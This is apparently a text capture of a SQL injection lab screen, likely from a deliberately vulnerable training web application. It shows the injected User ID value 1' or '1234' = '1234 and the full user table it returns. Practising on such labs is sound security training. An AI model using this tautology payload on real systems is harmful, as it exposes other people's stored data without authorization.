 User ID: Submit
ID: 1' or '1234' = '1234
First name: admin
Surname: admin
ID: 1' or '1234' = '1234
First name: Gordon
Surname: Brown
ID: 1' or '1234' = '1234
First name: Hack
Surname: Me
ID: 1' or '1234' = '1234
First name: Pablo
Surname: Picasso
ID: 1' or '1234' = '1234
First name: Bob
Surname: Smith